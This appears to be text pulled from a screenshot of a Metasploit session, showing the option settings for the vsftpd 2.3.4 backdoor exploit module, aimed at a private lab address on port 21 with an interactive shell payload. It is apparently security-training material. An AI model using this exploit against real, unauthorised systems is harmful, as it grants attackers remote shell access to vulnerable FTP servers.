 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.1 yes The target host(s), see https://github.com
/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic